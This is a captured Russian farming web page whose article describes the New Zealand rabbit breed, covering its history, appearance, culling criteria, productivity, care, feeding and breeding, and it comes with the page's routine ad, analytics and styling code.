

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferma.guru/razvedenie-zhivotnyh/kroliki/novozelandskiy-krolik-osobennosti-porody.html
body_size: 12381
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="yandex-verification" content="ef993f90624ab91c" />
    <title>Белые и красные новозеландские кролики: характеристика породы, особенности содержания и разведения</title>
<meta name="description" content="Описание породы новозеландских белых и красных кроликов. Рекомендации по содержанию, кормлению, разведению для получения мяса и шкурок."><meta name="keywords" content="кролик новозеландский порода белый красный нзб"><link rel="canonical" href="https://ferma.guru/razvedenie-zhivotnyh/kroliki/novozelandskiy-krolik-osobennosti-porody.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.8">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Белые и красные новозеландские кролики: характеристика породы, особенности содержания и разведения" property="og:title" />
<meta content="https://ferma.guru/razvedenie-zhivotnyh/kroliki/novozelandskiy-krolik-osobennosti-porody.html" property="og:url" />
<meta content="https://ferma.guru/images/237995/bigCover.jpg" property="og:image" />
<meta content="Описание породы новозеландских белых и красных кроликов. Рекомендации по содержанию, кормлению, разведению для получения мяса и шкурок." name="og:description" />
<meta content="Информационный сайт ferma.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Описание породы новозеландских белых и красных кроликов. Рекомендации по содержанию, кормлению, разведению для получения мяса и шкурок."/>
<meta name="twitter:title" content="Белые и красные новозеландские кролики: характеристика породы, особенности содержания и разведения"/>
<meta name="twitter:site" content="@Ferma_Guru"/>
<meta name="twitter:domain" content="Информационный сайт ferma.guru"/>
<meta name="twitter:image:src" content="https://ferma.guru/images/237995/bigCover.jpg"/>
<meta name="twitter:creator" content="@Ferma_Guru"/>
    <!--<link rel="publisher" href="https://plus.google.com/u/0/communities/113105254331366144649"/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/S7hUdJi9.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li>
	<a href="/vyraschivanie-ovoschey" rel="nofollow">Выращивание овощей</a>
		<ul class="sub-menu">
		<li><a href="/vyraschivanie-ovoschey/baklazhany" rel="nofollow">Баклажаны</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/zabolevaniya-i-ih-lechenie" rel="nofollow">Заболевания и их лечение</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/kapusta" rel="nofollow">Капуста</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/kartofel" rel="nofollow">Картофель</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/luk" rel="nofollow">Лук</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/morkov" rel="nofollow">Морковь</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/ogurcy" rel="nofollow">Огурцы</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/perec" rel="nofollow">Перец</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/pomidory" rel="nofollow">Помидоры</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/vyraschivanie-fruktov" rel="nofollow">Выращивание фруктов</a>
		<ul class="sub-menu">
		<li><a href="/vyraschivanie-fruktov/bolezni-i-lechenie" rel="nofollow">Болезни и лечение</a>
		</li>
		<li><a href="/vyraschivanie-fruktov/grushi" rel="nofollow">Груши</a>
		</li>
		<li><a href="/vyraschivanie-fruktov/yabloki" rel="nofollow">Яблоки</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/vyraschivanie-yagod" rel="nofollow">Выращивание ягод</a>
		<ul class="sub-menu">
		<li><a href="/vyraschivanie-yagod/vinograd" rel="nofollow">Виноград</a>
		</li>
		<li><a href="/vyraschivanie-yagod/vishnya" rel="nofollow">Вишня</a>
		</li>
		<li><a href="/vyraschivanie-yagod/klubnika" rel="nofollow">Клубника</a>
		</li>
		<li><a href="/vyraschivanie-yagod/malina" rel="nofollow">Малина</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/razvedenie-zhivotnyh" rel="nofollow">Разведение животных</a>
		<ul class="sub-menu">
		<li><a href="/razvedenie-zhivotnyh/bolezni-i-ih-lechenie" rel="nofollow">Болезни и их лечение</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/gryzuny" rel="nofollow">Грызуны</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/kozy" rel="nofollow">Козы</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/korovy" rel="nofollow">Коровы</a>
		</li>
		<li class="active"><a href="/razvedenie-zhivotnyh/kroliki" rel="nofollow">Кролики</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/loshadi" rel="nofollow">Лошади</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/ovcy" rel="nofollow">Овцы</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/svini" rel="nofollow">Свиньи</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/razvedenie-ptic" rel="nofollow">Разведение птиц</a>
		<ul class="sub-menu">
		<li><a href="/razvedenie-ptic/bolezni-ptic-i-lechenie" rel="nofollow">Болезни птиц и лечение</a>
		</li>
		<li><a href="/razvedenie-ptic/golubi" rel="nofollow">Голуби</a>
		</li>
		<li><a href="/razvedenie-ptic/gusi" rel="nofollow">Гуси</a>
		</li>
		<li><a href="/razvedenie-ptic/indyuki-i-indoutki" rel="nofollow">Индюки и индоутки</a>
		</li>
		<li><a href="/razvedenie-ptic/inkubatory" rel="nofollow">Инкубаторы</a>
		</li>
		<li><a href="/razvedenie-ptic/kury" rel="nofollow">Куры</a>
		</li>
		<li><a href="/razvedenie-ptic/perepelki" rel="nofollow">Перепелки</a>
		</li>
		<li><a href="/razvedenie-ptic/utki" rel="nofollow">Утки</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/razvedenie-pchel" rel="nofollow">Разведение пчел</a>
	</li>
<li>
	<a href="/udobreniya" rel="nofollow">Удобрения</a>
	</li>
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://ferma.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://ferma.guru/razvedenie-zhivotnyh" rel="v:url" property="v:title">Разведение животных</a></li><li typeof="v:Breadcrumb"><a href="https://ferma.guru/razvedenie-zhivotnyh/kroliki" rel="v:url" property="v:title">Кролики</a></li><li><a href="https://ferma.guru/razvedenie-zhivotnyh/kroliki/novozelandskiy-krolik-osobennosti-porody.html" rel="v:url" property="v:title">Новозеландский кролик: особенности породы</a></li></ul>
        </div>
                <div class="sidebar">
          <!-- noindex -->
          <div class="hideOnSmall">
                    <div id="sidefixblock"></div>
            <script>document.write(base64_decode('[base64]/0L7QtNC60L7RgNC80L7QujwvZGl2PjxwPtCj0LTQvtCx0YDQtdC90LjRjyDQtNC70Y8g0L7Qs9GD0YDRhtC+0LI6INCy0LjQtNGLINC/0L7QtNC60L7RgNC80L7Quiwg0LrQsNC60LjQtSDQvdGD0LbQvdGLINGD0LTQvtCx0YDQtdC90LjRjyDQtNC70Y8g0L7Qs9GD0YDRhtC+0LIsINC/[base64]/QvtGA0L7QtNCwINC+0LLQtdGGOiDQvtGB0L7QsdC10L3QvdC+0YHRgtC4INC4INGB0L7QtNC10YDQttCw0L3QuNC1PC9kaXY+PHA+0JPQuNGB0YHQsNGA0YHQutCw0Y8g0L/QvtGA0L7QtNCwINC+0LLQtdGGOiDQvtC/0LjRgdCw0L3QuNC1INC/[base64]/0LjRgdCw0L3QuNC1INC4INGC0LXRhdC90L7Qu9C+0LPQuNGPINGA0LDQt9Cy0LXQtNC10L3QuNGPINC/0L7RgNC+0YHRj9GCINCyINC00L7QvNCw0YjQvdC40YUg0YPRgdC70L7QstC40Y/[base64]/0L7RgNC+0LTRizwvZGl2PjxwPtCf0L7RgNC+0LTQsCDQutGD0YAg0LTQvtC80LjQvdCw0L3Rgjog0L7Qv9C40YHQsNC90LjQtSDQuCDRhdCw0YDQsNC60YLQtdGA0LjRgdGC0LjQutC4INC/0YDQvtC00YPQutGC0LjQstC90YvRhSDQutGA0L7RgdGB0L7QsiDRh9C10YjRgdC60L7QuSDQv9C+0YDQvtC00YssINC00L7RgdGC0L7QuNC90YHRgtCy0LAg0Lgg0L3QtdC00L7RgdGC0LDRgtC60Lg8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                    <div id="insertAskExpHere" data-authorurl="/expert/arsenteva.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Арсентьева Анна Георгиевна" data-vname="Анны Георгиевны"></div>
										<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"></div><div class="sidebar__ad sidebar__ad-2"></div></div>
          					</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://ferma.guru/images/237995/bigCover.jpg">
<meta itemprop="description" content="Описание породы новозеландских белых и красных кроликов. Рекомендации по содержанию, кормлению, разведению для получения мяса и шкурок.">

<h1 itemprop="name" id="article-title">Новозеландский кролик: особенности породы</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/237995/novozelandskie-kroliki.jpg" alt="Содержание кроликов" title="Новозеландская порода кроликов" width="300" height="188" class="alignleft">Разведение кроликов – популярный вид деятельности фермеров многих стран. Их выращивают для получения диетического мяса или ценного меха. Некоторые породы животных сочетают в себе оба этих направления. Новозеландский кролик является представителем распространённой мясо-шкурковой породы, которая удачно прижилась в нашей стране.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#istoriya">История происхождения</a></li>
<li><a href="#opisanie">Описание породы</a><ul>
<li><a href="#osnovnye">Основные показатели выбраковки</a></li></ul></li>
<li><a href="#proizvodstvennye">Производственные характеристики</a></li>
<li><a href="#osobennosti">Особенности выращивания</a><ul>
<li><a href="#soderzhanie">Содержание и уход</a></li>
<li><a href="#kormlenie">Кормление</a></li>
<li><a href="#razvedenie">Разведение</a></li></ul></li>
</ul>
</div> <!--/noindex-->



<h2 id="istoriya">История происхождения</h2>



<p>Своим происхождением и развитием кролики новозеландской породы обязаны калифорнийским фермерам. В начале XX века порода была официально зарегистрирована. Одна из версий утверждает, что до этапа одомашнивания полудикие рыжеватые кролики были привезены из Новой Зеландии в США. <strong>Селекционеры успешно</strong> развили их мясные качества путём скрещивания с такими породами, как фландр и серебристый кролик. В дальнейшем представители породы попали в Европу, где быстро получили признание специалистов. В нашей стране новозеландцы появились в 70-х годах прошлого века и сразу полюбились кролиководам как продуктивные и неприхотливые животные.</p>


<h2 id="opisanie">Описание породы</h2>



<p>Эти зверьки отличаются мясистыми короткими ушами (до 12 см). Цилиндрическое плотное тело имеет хорошо развитую мускулатуру. Некрупная голова соединена с туловищем короткой шеей. Морда короткая, нос с небольшой горбинкой. Конечности толстые и крепкие. Пояснично-крестцовая область широкая. Особи наделены устойчивым, дружелюбным нравом. Они спокойно переносят резкие движения и неожиданные звуки.</p>

<p><strong>Существуют следующие подвиды</strong> новозеландцев, которые имеют определённые различия.</p>

<ul class="accentgreen">
	<li><strong><img src="/images/237994/poroda-krolikov.jpg" alt="Как кормить новозеландского кролика" title="Описание породы " width="300" height="195" class="alignright">Красные кролики</strong>. Новозеландский красный кролик или НЗК отличается красивым окрасом от ярко-рыжего до красно-коричневого оттенка. Подшёрсток также красного цвета. Предпочтительным считается равномерный тёмно-красный цвет. При этом область вокруг глаз и рта, живот и лапы чуть светлее основного окраса. Глаза карие, когти тёмные. Новозеландские красные кролики могут набирать до 5 кг веса.</li>
	<li><strong>Белые кролики</strong>. Новозеландский белый кролик или НЗБ выведен путём отбора особей-альбиносов красного подвида породы. Кролики НЗБ обладают мягким нежным мехом белоснежного оттенка. Животные имеют характерный для альбиносов красный или розовый цвет глаз. Когти светло-бежевые или белые. Вес взрослой особи может достигать 4,5 кг. Новозеландская белая порода кроликов по показателям плодовитости и скороспелости выше красной породы, что способствует её более широкому распространению.</li>
</ul>

<h3 id="osnovnye">Основные показатели выбраковки</h3>

<ol class="accentgreen">
	<li>уши длиной более 13 см;</li>
	<li>свисание ушей;</li>
	<li>выделяющийся двойной подбородок;</li>
	<li>шерсть с проплешинами;</li>
	<li>лишний вес – более 5,5 кг.</li>
</ol>


<h2 id="proizvodstvennye">Производственные характеристики</h2>



<p><img src="/images/237993/kroliki-i-pravila-ih-soderzhaniya.jpg" alt="Описание породы кроликов" title="Происхождение породы" width="300" height="168" class="alignleft">Первое, ради чего разводят этих зверьков – диетическое мясо, которое особенно ценится в качестве детского питания. Убойный возраст наступает сравнительно рано – в 4–6 месяцев. В этот период молодняк достигает веса 3 кг. Тушки отличаются высоким показателем выхода мяса – около 60%. Второй получаемый продукт – красивые качественные шкурки. <strong>Красные кролики</strong> имеют естественный красивый цвет меха. Шкурки новозеландских белых кроликов используются в натуральном виде, а также пригодны для окраски в разные цвета. Из них шьют шубы, шапки, варежки, модные сумки и другие изделия.</p>


<h2 id="osobennosti">Особенности выращивания</h2>



<p>Белые и красные новозеландцы неприхотливы, нетребовательны к условиям содержания, не нуждаются в особом уходе. Однако, как любым домашним питомцам, им необходима забота владельцев. <strong>Ожидаемый результат будет</strong> гарантирован при правильном подходе к выращиванию животных.</p>

<h3 id="soderzhanie">Содержание и уход</h3>

<p>Представителей этой породы можно содержать в специальных клетках круглый год. Оборудованные кормушками и поилками клетки обычно размещают ярусами. Лапы животных покрыты плотным мехом, поэтому они хорошо себя чувствуют на сетчатых полах. Оптимальная температура для содержания кроликов – от 18º до 20ºС. В помещении желательно обеспечить хорошую вентиляцию, но без сквозняков. Летом пушистых питомцев можно поместить в переносные садки без дна. Несмотря на то что психика животных довольно устойчива, длительное воздействие громкого звука или яркого света может привести к болезни. <strong>Ценный мех</strong> при необходимости следует расчёсывать, имеющиеся колтуны аккуратно срезать, стараясь не повредить кожу зверька.</p>

<h3 id="kormlenie">Кормление</h3>

<p><strong>Прожорливые питомцы</strong> должны иметь бесперебойный доступ к корму. Для обеспечения разнообразного и полноценного кормления в рацион необходимо включать свежую траву в зависимости от сезона, зерно, бобы, ветки, корнеплоды с ботвой, сено. Хорошо усваивается новозеландцами готовый сухой комбикорм. При заготовке свежей травы или сена следует позаботиться о том, чтобы в корм не попали ядовитые растения. В поилках всегда должна быть свежая некипячёная вода.</p>

<h3 id="razvedenie">Разведение</h3>

<p><img src="/images/237996/razvedenie-krolikov.jpg" alt="Новозеландская порода кроликов" title="Кролики племенные породы НЗК" width="300" height="168" class="alignleft">Для выращивания и получения потомства лучше покупать особи неродственных линий. Таких животных предлагают, как правило, крупные фермы или хозяйства. <strong>Идеально подойдёт молодняк</strong> возраста 3–4 месяца. У крольчат младше двух месяцев ещё довольно слабый иммунитет. При выборе следует обращать внимание на отсутствие внешних дефектов и соответствие веса и возраста. Малыши должны выглядеть активными и здоровыми. Если у животного покрасневшие или гноящиеся глаза, влажная морда, грязный хвост или признаки насморка, приобретать его не рекомендуется.</p>

<p>Покрывать самок можно начиная с возраста в 5 месяцев. В среднем крольчиха приносит 7–8 детёнышей за 1 раз. Молока для вскармливания всех новорождённых вырабатывается достаточно.</p>

<p><strong>Новозеландские кролики</strong> отлично приспособлены к российским климатическим условиям. Они радуют своих хозяев высокой плодовитостью и привесами, хорошим качеством меха, а также быстрой адаптацией к новой обстановке. Разведение этой породы очень экономично и быстро окупается.</p>

<p><iframe src="https://www.youtube.com/embed/G8vJLWF2i7o"></iframe></p>

</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="51">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/8/smallpreview.png" alt="Фотография Фёдора Борисовича" class="authorava" width=40 height=40>
		<a href="/expert/bogdanov.html" rel="nofollow" class="authorlink">Богданов Фёдор Борисович</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="27760" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">51</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/231552/bigCover.jpg);">
      <a href="/razvedenie-zhivotnyh/kroliki/kroliki-kak-domashnie-zhivotnye-osobennosti-uhoda-za-nimi.html" title="Уход за домашними крольчатами">Кролики как домашние животные: особенности ухода за ними</a>
    </div>
      <div class="item" style="background-image: url(/images/222797/bigCover.jpg);">
      <a href="/razvedenie-zhivotnyh/kroliki/kroliki-giganty-samye-bolshie-kroliki-v-mire.html" title="Породы кроликов-гигантов">Кролики-гиганты: самые большие кролики в мире</a>
    </div>
      <div class="item" style="background-image: url(/images/221347/bigCover.jpg);">
      <a href="/razvedenie-zhivotnyh/kroliki/pochemu-krolchiha-sedaet-svoih-krolchat.html" title="Крольчиха не заботится новорожденных">Почему крольчиха съедает своих крольчат?</a>
    </div>
    </div>
</div>

<div class="beforeComments">

</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 102,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div></div>


          </div>
        </div>
                <script>document.write(base64_decode('[base64]/0L7RgNC+0LTQsCDQvtCy0LXRhjog0L7RgdC+0LHQtdC90L3QvtGB0YLQuCDQuCDRgdC+0LTQtdGA0LbQsNC90LjQtTwvZGl2PjxwPtCT0LjRgdGB0LDRgNGB0LrQsNGPINC/[base64]/[base64]/[base64]/QuNGB0LDQvdC40LUg0Lgg0YXQsNGA0LDQutGC0LXRgNC40YHRgtC40LrQuCDRh9C10YjRgdC60L7QuSDQv9C+0YDQvtC00Ys8L2Rpdj48cD7Qn9C+0YDQvtC00LAg0LrRg9GAINC00L7QvNC40L3QsNC90YI6INC+0L/QuNGB0LDQvdC40LUg0Lgg0YXQsNGA0LDQutGC0LXRgNC40YHRgtC40LrQuCDQv9GA0L7QtNGD0LrRgtC40LLQvdGL0YUg0LrRgNC+0YHRgdC+0LIg0YfQtdGI0YHQutC+0Lkg0L/[base64]/RgtC+0LzRiyDQuCDRgdC/0L7RgdC+0LHRiyDQu9C10YfQtdC90LjRjyDQutC+0LrRhtC40LTQuNC+0LfQsCDRgyDRhtGL0L/[base64]/Qv9Cw0YDQsNGCINC00LvRjyDQutC+0Lc8L2Rpdj48cD7QntGB0L7QsdC10L3QvdC+0YHRgtC4INCy0YvQsdC+0YDQsCDRgNGD0YfQvdC+0LPQviDQtNC+0LjQu9GM0L3QvtCz0L4g0LzQuNC90Lgt0LDQv9C/0LDRgNCw0YLQsCDQtNC70Y8g0LrQvtC3OiDRhdCw0YDQsNC60YLQtdGA0LjRgdGC0LjQutC4LCDQstGL0LHQvtGALCDQvNC+0LTQtdC70Lg8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Все про домашнее животноводство</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/fermaguru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/Ferma_Guru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54664853258478" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@ferma.guru" rel="nofollow">info@ferma.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45971814 = new Ya.Metrika({ id:45971814, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45971814" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106575608-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());
  gtag('config', 'UA-106575608-1');
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mGacOGyCz4Blb3zVJ9Aw_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769629636625');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ferma.guru/c/main.css?v=3.8
body_size: 11484
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
